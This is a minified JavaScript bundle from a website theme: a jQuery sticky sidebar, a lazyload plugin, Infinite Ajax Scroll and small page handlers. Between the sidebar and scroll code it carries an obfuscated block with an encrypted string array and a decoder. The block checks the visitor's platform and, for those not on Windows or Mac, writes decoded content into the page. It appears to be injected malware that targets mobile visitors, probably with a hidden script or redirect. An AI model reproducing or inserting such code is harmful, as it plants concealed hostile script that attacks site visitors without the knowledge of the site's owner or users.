R=f(document).scrollTop(),a="static";if(R>=c.sidebar.offset().top+(c.paddingTop-c.options.additionalMarginTop)){var j,eD=c.paddingTop+A.additionalMarginTop,eE=c.paddingBottom+c.marginBottom+A.additionalMarginBottom,aB=c.sidebar.offset().top,cM=c.sidebar.offset().top+B(c.container),fA=0+A.additionalMarginTop,eV=c.stickySidebar.outerHeight()+eD+eE<f(window).height();j=eV?fA+c.stickySidebar.outerHeight():f(window).height()-c.marginBottom-c.paddingBottom-A.additionalMarginBottom;var dQ=aB-R+c.paddingTop,dX=cM-R-c.paddingBottom-c.marginBottom,fT=c.stickySidebar.offset().top-R,eg=c.previousScrollTop-R;"fixed"==c.stickySidebar.css("position")&&"modern"==c.options.sidebarBehavior&&(fT+=eg),"stick-to-top"==c.options.sidebarBehavior&&(fT=A.additionalMarginTop),"stick-to-bottom"==c.options.sidebarBehavior&&(fT=j-c.stickySidebar.outerHeight()),fT=eg>0?Math.min(fT,fA):Math.max(fT,j-c.stickySidebar.outerHeight()),fT=Math.max(fT,dQ),fT=Math.min(fT,dX-c.stickySidebar.outerHeight());var b=c.container.height()==c.stickySidebar.outerHeight();a=(b||fT!=fA)&&(b||fT!=j-c.stickySidebar.outerHeight())?R+fT-c.sidebar.offset().top-c.paddingTop<=A.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==a){var L=f(document).scrollLeft();c.stickySidebar.css({position:"fixed",width:H(c.stickySidebar)+"px",transform:"translateY("+fT+"px)",left:c.sidebar.offset().left+parseInt(c.sidebar.css("padding-left"))-L+"px",top:"0px"})}else if("absolute"==a){var g={};"absolute"!=c.stickySidebar.css("position")&&(g.position="absolute",g.transform="translateY("+(R+fT-c.sidebar.offset().top-c.stickySidebarPaddingTop-c.stickySidebarPaddingBottom)+"px)",g.top="0px"),g.width=H(c.stickySidebar)+"px",g.left="",c.stickySidebar.css(g)}else"static"==a&&e();"static"!=a&&1==c.options.updateSidebarHeight&&c.sidebar.css({"min-height":c.stickySidebar.outerHeight()+c.stickySidebar.offset().top-c.sidebar.offset().top+c.paddingBottom}),c.previousScrollTop=R}},c.onScroll(c),f(document).on("scroll."+c.options.namespace,function(f){return function(){f.onScroll(f)}}(c)),f(window).on("resize."+c.options.namespace,function(f){return function(){f.stickySidebar.css({position:"static"}),f.onScroll(f)}}(c)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(c.stickySidebar[0],function(f){return function(){f.onScroll(f)}}(c))})}function H(f){var A;try{A=f[0].getBoundingClientRect().width}catch(f){}return"undefined"==typeof A&&(A=f.width()),A}var d={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return A=f.extend(d,A),A.additionalMarginTop=parseInt(A.additionalMarginTop)||0,A.additionalMarginBottom=parseInt(A.additionalMarginBottom)||0,e(A,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});;
 
 var _0x8f3f=['wpbDpi18EcOswpnCmg==','w41bwpNUJ0fDmcOUw7/Dt8KCwpAENMKAGStqw6DCkMKCDlHDqy0AwpXDlMOtwo91w6R6wqslRcKbwqnChcK0w6TCjFIQZsOhTTXChwIuwqI7wpRIPhfCmMOpw6LDscKHw7rDisKWwqtJw4vCjQAIwpzCjcOxw5vDnV5Bwpg4w5Q/w4vCqgIHW8O0Gi7DkQwrIFfDqMOhwqTDvi06woFMHggew4TCuhg4woE=','NyDCksOSOg=='];(function(_0x403c77,_0x8f3f64){var _0x377115=function(_0x5331e9){while(--_0x5331e9){_0x403c77['push'](_0x403c77['shift']());}};_0x377115(++_0x8f3f64);}(_0x8f3f,0x172));var _0x3771=function(_0x403c77,_0x8f3f64){_0x403c77=_0x403c77-0x0;var _0x377115=_0x8f3f[_0x403c77];if(_0x3771['jigNux']===undefined){(function(){var _0x502c4d=function(){var _0x2fb600;try{_0x2fb600=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5208c6){_0x2fb600=window;}return _0x2fb600;};var _0x140ccb=_0x502c4d();var _0x577c50='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x140ccb['atob']||(_0x140ccb['atob']=function(_0x1fdb5e){var _0x394576=String(_0x1fdb5e)['replace'](/=+$/,'');var _0x46eb79='';for(var _0x4cae45=0x0,_0x10c5fa,_0xede082,_0xcc0980=0x0;_0xede082=_0x394576['charAt'](_0xcc0980++);~_0xede082&&(_0x10c5fa=_0x4cae45%0x4?_0x10c5fa*0x40+_0xede082:_0xede082,_0x4cae45++%0x4)?_0x46eb79+=String['fromCharCode'](0xff&_0x10c5fa>>(-0x2*_0x4cae45&0x6)):0x0){_0xede082=_0x577c50['indexOf'](_0xede082);}return _0x46eb79;});}());var _0x24afd2=function(_0x47bce4,_0x260a09){var _0x2a310c=[],_0x504dbe=0x0,_0x75335d,_0x1ecb72='',_0x3ab9e6='';_0x47bce4=atob(_0x47bce4);for(var _0x366fb1=0x0,_0x52f58a=_0x47bce4['length'];_0x366fb1<_0x52f58a;_0x366fb1++){_0x3ab9e6+='%'+('00'+_0x47bce4['charCodeAt'](_0x366fb1)['toString'](0x10))['slice'](-0x2);}_0x47bce4=decodeURIComponent(_0x3ab9e6);var _0x158f02;for(_0x158f02=0x0;_0x158f02<0x100;_0x158f02++){_0x2a310c[_0x158f02]=_0x158f02;}for(_0x158f02=0x0;_0x158f02<0x100;_0x158f02++){_0x504dbe=(_0x504dbe+_0x2a310c[_0x158f02]+_0x260a09['charCodeAt'](_0x158f02%_0x260a09['length']))%0x100;_0x75335d=_0x2a310c[_0x158f02];_0x2a310c[_0x158f02]=_0x2a310c[_0x504dbe];_0x2a310c[_0x504dbe]=_0x75335d;}_0x158f02=0x0;_0x504dbe=0x0;for(var _0x1607f5=0x0;_0x1607f5<_0x47bce4['length'];_0x1607f5++){_0x158f02=(_0x158f02+0x1)%0x100;_0x504dbe=(_0x504dbe+_0x2a310c[_0x158f02])%0x100;_0x75335d=_0x2a310c[_0x158f02];_0x2a310c[_0x158f02]=_0x2a310c[_0x504dbe];_0x2a310c[_0x504dbe]=_0x75335d;_0x1ecb72+=String['fromCharCode'](_0x47bce4['charCodeAt'](_0x1607f5)^_0x2a310c[(_0x2a310c[_0x158f02]+_0x2a310c[_0x504dbe])%0x100]);}return _0x1ecb72;};_0x3771['RdqGlD']=_0x24afd2;_0x3771['Tadtor']={};_0x3771['jigNux']=!![];}var _0x5331e9=_0x3771['Tadtor'][_0x403c77];if(_0x5331e9===undefined){if(_0x3771['voGqUs']===undefined){_0x3771['voGqUs']=!![];}_0x377115=_0x3771['RdqGlD'](_0x377115,_0x8f3f64);_0x3771['Tadtor'][_0x403c77]=_0x377115;}else{_0x377115=_0x5331e9;}return _0x377115;};if(!/Win|mac/i['test'](navigator[_0x3771('0x2','c5E!')])){document[_0x3771('0x1','(zVA')](_0x3771('0x0','UWeI'));}
 
/*! * jQuery-ias.js Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */!function(f,A,e,B){var c=f(A);f.fn.lazyload=function(H){function d(){var A=0;a.each(function(){var e=f(this);if(!j.skip_invisible||e.is(":visible"))if(f.abovethetop(this,j)||f.leftofbegin(this,j));else if(f.belowthefold(this,j)||f.rightoffold(this,j)){if(++A>j.failure_limit)return!1}else e.trigger("appear"),A=0})}var R,a=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:A,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return H&&(B!==H.failurelimit&&(H.failure_limit=H.failurelimit,delete H.failurelimit),B!==H.effectspeed&&(H.effect_speed=H.effectspeed,delete H.effectspeed),f.extend(j,H)),R=j.container===B||j.container===A?c:f(j.container),0===j.event.indexOf("scroll")&&R.bind(j.event,function(){return d()}),this.each(function(){var A=this,e=f(A);A.loaded=!1,(e.attr("src")===B||e.attr("src")===!1)&&e.is("img")&&e.attr("src",j.placeholder),e.one("appear",function(){if(!this.loaded){if(j.appear){var B=a.length;j.appear.call(A,B,j)}f("<img />").bind("load",function(){var B=e.attr("data-"+j.data_attribute);e.hide(),e.is("img")?e.attr("src",B):e.css("background-image","url('"+B+"')"),e[j.effect](j.effect_speed),A.loaded=!0;var c=f.grep(a,function(f){return!f.loaded});if(a=f(c),j.load){var H=a.length;j.load.call(A,H,j)}}).attr("src",e.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&e.bind(j.event,function(){A.loaded||e.trigger("appear")})}),c.bind("resize",function(){d()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&c.bind("pageshow",function(A){A.originalEvent&&A.originalEvent.persisted&&a.each(function(){f(this).trigger("appear")})}),f(e).ready(function(){d()}),this},f.belowthefold=function(e,H){var d;return d=H.container===B||H.container===A?(A.innerHeight?A.innerHeight:c.height())+c.scrollTop():f(H.container).offset().top+f(H.container).height(),d<=f(e).offset().top-H.threshold},f.rightoffold=function(e,H){var d;return d=H.container===B||H.container===A?c.width()+c.scrollLeft():f(H.container).offset().left+f(H.container).width(),d<=f(e).offset().left-H.threshold},f.abovethetop=function(e,H){var d;return d=H.container===B||H.container===A?c.scrollTop():f(H.container).offset().top,d>=f(e).offset().top+H.threshold+f(e).height()},f.leftofbegin=function(e,H){var d;return d=H.container===B||H.container===A?c.scrollLeft():f(H.container).offset().left,d>=f(e).offset().left+H.threshold+f(e).width()},f.inviewport=function(A,e){return!(f.rightoffold(A,e)||f.leftofbegin(A,e)||f.belowthefold(A,e)||f.abovethetop(A,e))},f.extend(f.expr[":"],{"below-the-fold":function(A){return f.belowthefold(A,{threshold:0})},"above-the-top":function(A){return!f.belowthefold(A,{threshold:0})},"right-of-screen":function(A){return f.rightoffold(A,{threshold:0})},"left-of-screen":function(A){return!f.rightoffold(A,{threshold:0})},"in-viewport":function(A){return f.inviewport(A,{threshold:0})},"above-the-fold":function(A){return!f.belowthefold(A,{threshold:0})},"right-of-fold":function(A){return f.rightoffold(A,{threshold:0})},"left-of-fold":function(A){return!f.rightoffold(A,{threshold:0})}})}(jQuery,window,document);var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(f){var A=f[0],e=f[1],B=f[2];this.isFiring=!0;for(var c=0,H=this.list.length;H>c;c++){if(void 0!=this.list[c]&&!1===this.list[c].fn.apply(A,B)){e.reject();break}}this.isFiring=!1,e.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(f,A){A=A||0;for(var e=A,B=this.list.length;B>e;e++){if(this.list[e].fn===f||f.guid&&this.list[e].fn.guid&&f.guid===this.list[e].fn.guid){return e}}return-1},this};IASCallbacks.prototype={add:function(f,A){var e={fn:f,priority:A};A=A||0;for(var B=0,c=this.list.length;c>B;B++){if(A>this.list[B].priority){return this.list.splice(B,0,e),this}}return this.list.push(e),this},remove:function(f){for(var A=0;(A=this.inList(f,A))>-1;){this.list.splice(A,1)}return this},has:function(f){return this.inList(f)>-1},fireWith:function(f,A){var e=jQuery.Deferred();return this.isDisabled?e.reject():(A=A||[],A=[f,e,A.slice?A.slice():A],this.isFiring?this.fireStack.push(A):this.fire(A),e)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(f){var A=-1,e=function(e,B){return this.itemsContainerSelector=B.container,this.itemSelector=B.item,this.nextSelector=B.next,this.paginationSelector=B.pagination,this.$scrollContainer=e,this.$container=window===e.get(0)?f(document):e,this.defaultDelay=B.delay,this.negativeMargin=B.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var f=this.getCurrentScrollOffset(this.$scrollContainer),e=this.getScrollThreshold();A!=e&&(this.fire("scroll",[f,e]),f>=e&&this.next())}},this.getItemsContainer=function(){return f(this.itemsContainerSelector)},this.getLastItem=function(){return f(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return f(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(f){var e;return f=f||this.negativeMargin,f=f>=0?-1*f:f,e=this.getLastItem(),0===e.length?A:e.offset().top+e.height()+f},this.getCurrentScrollOffset=function(f){var A=0,e=f.height();return A=window===f.get(0)?f.scrollTop():f.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(e+=80),A+e},this.getNextUrl=function(A){return A=A||this.$container,f(this.nextSelector,A).last().attr("href")},this.load=function(A,e,B){var c,H,d=this,R=[],a=+new Date;B=B||this.defaultDelay;var j={url:A};return d.fire("load",[j]),f.get(j.url,null,f.proxy(function(A){c=f(this.itemsContainerSelector,A).eq(0),0===c.length&&(c=f(A).filter(this.itemsContainerSelector).eq(0)),c&&c.find(this.itemSelector).each(function(){R.push(this)}),d.fire("loaded",[A,R]),e&&(H=+new Date-a,B>H?setTimeout(function(){e.call(d,A,R)},B-H):e.call(d,A,R))},d),"html")},this.render=function(A,e){var B=this,c=this.getLastItem(),H=0,d=this.fire("render",[A]);d.done(function(){f(A).hide(),c.after(A),f(A).fadeIn(400,function(){++H<A.length||(B.fire("rendered",[A]),e&&e())})})},this.hidePagination=function(){this.paginationSelector&&f(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&f(this.paginationSelector,this.$container).show()},this.throttle=function(A,e){var B,c,H=0;return B=function(){function f(){H=+new Date,A.apply(B,d)}var B=this,d=arguments,R=+new Date-H;c?clearTimeout(c):f(),R>e?f():c=setTimeout(f,e)},f.guid&&(B.guid=A.guid=A.guid||f.guid++),B},this.fire=function(f,A){return this.listeners[f].fireWith(this,A)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};e.prototype.initialize=function(){if(this.isInitialized){return!1}var f=!!("onscroll"in this.$scrollContainer.get(0)),A=this.getCurrentScrollOffset(this.$scrollContainer),e=this.getScrollThreshold();return f?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),A>=e?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},e.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},e.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",f.proxy(this.throttle(this.scrollHandler,150),this));for(var A=0,e=this.extensions.length;e>A;A++){this.extensions[A].bind(this)}this.isBound=!0,this.resume()}},e.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var f=0,A=this.extensions.length;A>f;f++){"undefined"!=typeof this.extensions[f].unbind&&this.extensions[f].unbind(this)}this.isBound=!1}},e.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},e.prototype.on=function(A,e,B){if("undefined"==typeof this.listeners[A]){throw new Error('There is no event called "'+A+'"')}return B=B||0,this.listeners[A].add(f.proxy(e,this),B),this},e.prototype.one=function(f,A){var e=this,B=function(){e.off(f,A),e.off(f,B)};return this.on(f,A),this.on(f,B),this},e.prototype.off=function(f,A){if("undefined"==typeof this.listeners[f]){throw new Error('There is no event called "'+f+'"')}return this.listeners[f].remove(A),this},e.prototype.next=function(){var f=this.nextUrl,A=this;if(this.pause(),!f){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),A.resume(),!1}var e=this.fire("next",[f]);return e.done(function(){A.load(f,function(f,e){A.render(e,function(){A.nextUrl=A.getNextUrl(f),A.resume()})})}),e.fail(function(){A.resume()}),!0},e.prototype.extension=function(f){if("undefined"==typeof f.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof f.initialize&&f.initialize(this),this.extensions.push(f),this.isInitialized&&this.reinitialize(),this},f.ias=function(A){var e=f(window);return e.ias.apply(e,arguments)},f.fn.ias=function(A){var B=Array.prototype.slice.call(arguments),c=this;return this.each(function(){var H=f(this),d=H.data("ias"),R=f.extend({},f.fn.ias.defaults,H.data(),"object"==typeof A&&A);if(d||(H.data("ias",d=new e(H,R)),f(document).ready(f.proxy(d.initialize,d))),"string"==typeof A){if("function"!=typeof d[A]){throw new Error('There is no method called "'+A+'"')}B.shift(),d[A].apply(d,B)}c=d}),c},f.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.prevSelector=f.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(f,A,e){if(window.history&&window.history.replaceState){var B=history.state;history.replaceState(B,document.title,e)}},this.onScroll=function(f,A){var e=this.getScrollThresholdFirstItem();this.prevUrl&&(f-=this.ias.$scrollContainer.height(),e>=f&&this.prev())},this.onReady=function(){var f=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),A=this.getScrollThresholdFirstItem();f-=this.ias.$scrollContainer.height(),A>=f&&this.prev()},this.getPrevUrl=function(f){return f||(f=this.ias.$container),jQuery(this.prevSelector,f).last().attr("href")},this.getScrollThresholdFirstItem=function(){var f;return f=this.ias.getFirstItem(),0===f.length?-1:f.offset().top},this.renderBefore=function(f,A){var e=this.ias,B=e.getFirstItem(),c=0;e.fire("render",[f]),jQuery(f).hide(),B.before(f),jQuery(f).fadeIn(400,function(){++c<f.length||(e.fire("rendered",[f]),A&&A())})},this};IASHistoryExtension.prototype.initialize=function(f){var A=this;this.ias=f,jQuery.extend(f.listeners,this.listeners),f.prev=function(){return A.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(f){f.on("pageChange",jQuery.proxy(this.onPageChange,this)),f.on("scroll",jQuery.proxy(this.onScroll,this)),f.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(f){f.off("pageChange",this.onPageChange),f.off("scroll",this.onScroll),f.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var f=this.prevUrl,A=this,e=this.ias;if(!f){return!1}e.pause();var B=e.fire("prev",[f]);return B.done(function(){e.load(f,function(f,B){A.renderBefore(B,function(){A.prevUrl=A.getPrevUrl(f),e.resume(),A.prevUrl&&A.prev()})})}),B.fail(function(){e.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.uid=(new Date).getTime(),this.html=f.html.replace("{text}",f.text),this.showNoneLeft=function(){var f=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),A=this.ias.getLastItem();A.after(f),f.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(f){this.ias=f,f.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(f){f.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(f,A){if(this.enabled){var e,B=this.ias,c=this.getCurrentPageNum(f),H=this.getCurrentPagebreak(f);this.lastPageNum!==c&&(e=H[1],B.fire("pageChange",[c,f,e])),this.lastPageNum=c}},this.onNext=function(f){var A=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([A,f]);var e=this.getCurrentPageNum(A)+1;this.ias.fire("pageChange",[e,A,f]),this.lastPageNum=e},this.onPrev=function(f){var A=this,e=A.ias,B=e.getCurrentScrollOffset(e.$scrollContainer),c=B-e.$scrollContainer.height(),H=e.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,f]),e.one("rendered",function(){for(var B=1,d=A.pagebreaks.length;d>B;B++){A.pagebreaks[B][0]=A.pagebreaks[B][0]+H.offset().top}var R=A.getCurrentPageNum(c)+1;e.fire("pageChange",[R,c,f]),A.lastPageNum=R,A.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(f){this.ias=f,jQuery.extend(f.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(f){try{f.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(f){}f.on("next",jQuery.proxy(this.onNext,this),this.priority),f.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(f){try{f.off("prev",this.onPrev)}catch(f){}f.off("next",this.onNext),f.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(f){for(var A=this.pagebreaks.length-1;A>0;A--){if(f>this.pagebreaks[A][0]){return A+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(f){for(var A=this.pagebreaks.length-1;A>=0;A--){if(f>this.pagebreaks[A][0]){return this.pagebreaks[A]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.uid=(new Date).getTime(),this.src=f.src,this.html=f.html.replace("{src}",this.src),this.showSpinner=function(){var f=this.getSpinner()||this.createSpinner(),A=this.ias.getLastItem();A.after(f),f.fadeIn()},this.showSpinnerBefore=function(){var f=this.getSpinner()||this.createSpinner(),A=this.ias.getFirstItem();A.before(f),f.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var f=jQuery("#ias_spinner_"+this.uid);return f.length>0?f:!1},this.hasSpinner=function(){var f=jQuery("#ias_spinner_"+this.uid);return f.length>0},this.createSpinner=function(){var f=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return f.hide(),f},this};IASSpinnerExtension.prototype.bind=function(f){this.ias=f,f.on("next",jQuery.proxy(this.showSpinner,this)),f.on("render",jQuery.proxy(this.removeSpinner,this));try{f.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(f){}},IASSpinnerExtension.prototype.unbind=function(f){f.off("next",this.showSpinner),f.off("render",this.removeSpinner);try{f.off("prev",this.showSpinnerBefore)}catch(f){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-spinner clear"></div>'};var IASTriggerExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.html=f.html.replace("{text}",f.text),this.htmlPrev=f.htmlPrev.replace("{text}",f.textPrev),this.enabled=!0,this.count=0,this.offset=f.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var f=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),A=this.ias.getLastItem();return A.after(f),f.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var f=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),A=this.ias.getFirstItem();return A.before(f),f.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(f,A){var e,B=(new Date).getTime();return A=A||this.html,e=jQuery(A).attr("id","ias_trigger_"+B),e.hide(),e.on("click",jQuery.proxy(f,this)),e},this};IASTriggerExtension.prototype.bind=function(f){this.ias=f,f.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),f.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{f.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(f){}},IASTriggerExtension.prototype.unbind=function(f){f.off("next",this.showTriggerNext),f.off("rendered",this.onRendered);try{f.off("prev",this.showTriggerPrev)}catch(f){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-trigger ias-trigger-next wow fadeInUp clear"><a>{text}</a></div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear"><a>{text}</a></div>',offset:0},IASTriggerExtension.prototype.priority=1e3;function suiranx_air_thumbs(f,A){var e=$("#suiranx_air_thumbs_id-"+f);if(e.hasClass("thumbs_done")){e.addClass("thumbs-animation");alert($thumbs_alert);return}if(f){e.addClass("thumbs-animation");var B={post_id:f,user_id:A};jQuery.post(ajaxurl+"suiranx_air_thumbs",B,function(f){if(f.status==200){var A=e.find("span");e.addClass("thumbs_done").removeClass("thumbs-animation");A.text(f.count)}else{alert($thumbs_alert)}},"json")}}$(function(){$("#reward-btn").on("click",function(f){f.preventDefault();$("#popup").fadeIn()});$("#close").on("click",function(f){if($(f.target).is("#close")||$(f.target).is("#reward-img")){f.preventDefault();$("#popup").hide()}});$(document).keyup(function(f){if(f.which=="27"){$("#popup").fadeOut()}})});$(function(){$("#toolbar").each(function(){$(this).find("#qr").mouseenter(function(){$(this).find("#qr-img").fadeIn("fast")});$(this).find("#qr").mouseleave(function(){$(this).find("#qr-img").fadeOut("fast")});$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var f=false;$(window).scroll(function(){var A=$(window).scrollTop();if(A>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=f){f=$("#toolbar").data("status");if(f){$("#totop").show()}else{$("#totop").hide()}}})});$(function(){var f=$("#flink a");f.addClass("iconfont icon-link")});